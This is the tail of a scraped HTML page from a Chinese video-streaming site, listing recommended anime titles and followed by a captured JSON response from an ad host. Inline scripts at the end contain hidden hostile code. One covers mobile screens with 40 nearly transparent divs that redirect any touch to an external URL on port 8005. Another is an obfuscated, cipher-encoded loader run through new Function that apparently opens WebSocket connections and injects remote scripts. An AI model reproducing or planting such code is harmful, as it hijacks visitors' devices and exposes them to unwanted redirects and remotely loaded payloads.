type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477288.html" title="魔都精兵的奴隶第二季" data-original="https://img.picbf.com/upload/vod/20260108-1/035995bfc2cbc9aa8a76b396dd7b6498.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477288.html" title="魔都精兵的奴隶第二季">魔都精兵的奴隶第二季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477287.html" title="厄里斯的圣杯" data-original="https://img.picbf.com/upload/vod/20260108-1/c8a8b76b213ea9e9e8e6318489377762.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477287.html" title="厄里斯的圣杯">厄里斯的圣杯</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477286.html" title="透明男与人类女～不久成为夫妇的二人～" data-original="https://img.picbf.com/upload/vod/20260108-1/6cc399347c59a91cdefc5a52bdddd929.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477286.html" title="透明男与人类女～不久成为夫妇的二人～">透明男与人类女～不久成为夫妇的二人～</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477283.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活" data-original="https://img.picbf.com/upload/vod/20260108-1/4f8ab5a1d76b043f7521db14087f2a7a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477283.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活">「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/475014.html" title="咒术回战第三季" data-original="https://vip.dytt-img.com/upload/vod/20251113-1/f3fb308dd271cb4e1504b648f9670ac1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新04集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/475014.html" title="咒术回战第三季">咒术回战第三季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477425.html" title="小城大事" data-original="https://img.picbf.com/upload/vod/20260110-1/b93df1878118d5dd09adcedb91d0ef29.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新28集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477425.html" title="小城大事">小城大事</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="282031" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[动漫]九天玄帝诀" data-pic="https://img.picbf.com/upload/vod/20240426-1/a5636f1363190ebdeb946b98b92ef18d.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 看戏影视</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="krtnelwj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("krtnelwj_b");a[i].addEventListener("touchend",function(){var krtnelwj_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=krtnelwj_n}else{window.location.href=krtnelwj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bJFvevFAyUl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S5F2YqDCM6LMDL8S5F2YqDCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS5F2YqDCM6LMSS880a[S5F2YqDCM6LMSS8}!Xd5 S5F2YqDCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S5F2YqDCM^PYqLY[D62fODmqO(dF6O2mh5Y78S5F2YqDCM^PS5F2YqDCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v28S5F2YqDC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S5F2YqDCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[S5F2YqDCM6LMDL8S5F2YqDCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S5F2YqDCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj28S5F2YqDC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304gc.u5ynch.com:8005/d/3195?t=0.3167202029117939
body_size: 1187
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ}}@Qos=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_D5ps{1omd_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}